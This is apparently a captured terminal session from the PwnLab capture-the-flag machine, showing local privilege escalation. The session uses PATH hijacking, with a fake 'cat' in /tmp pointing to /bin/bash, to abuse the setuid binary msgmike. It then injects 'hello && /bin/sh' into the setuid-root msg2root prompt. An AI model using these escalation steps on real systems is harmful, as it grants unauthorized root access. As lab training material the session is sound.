 File Actions Edit View Help
kane@pwnlab:~$ cd msgmike
cd msgmike
bash: cd: msgmike: Not a directory
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ cd /tmp
cd /tmp
kane@pwnlab:/tmp$ echo /bin/bash > cat
echo /bin/bash > cat
kane@pwnlab:/tmp$ chmod 777 cat
chmod 777 cat
kane@pwnlab:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
kane@pwnlab:/tmp$ cd && ./msgmike
cd && ./msgmike
mike@pwnlab:~$ ls
ls
msgmike
mike@pwnlab:~$ cd /home
cd /home
mike@pwnlab:/home$ cd /mike
cd /mike
bash: cd: /mike: No such file or directory
mike@pwnlab:/home$ ls
ls
john kane kent mike
mike@pwnlab:/home$ cd /mike
cd /mike
bash: cd: /mike: No such file or directory
mike@pwnlab:/home$ cd mike
cd mike
mike@pwnlab:/home/mike$ ls
ls
msg2root
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: hello
hello
hello
mike@pwnlab:/home/mike$ ls -la
ls -la
total 28
drwxr-x--- 2 mike mike 4096 Mar 17 2016 .
drwxr-xr-x 6 root root 4096 Mar 17 2016 ..
-rw-r--r-- 1 mike mike 220 Mar 17 2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17 2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17 2016 msg2root
-rw-r--r-- 1 mike mike 675 Mar 17 2016 .profile
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: hello && /bin/sh
0 highlights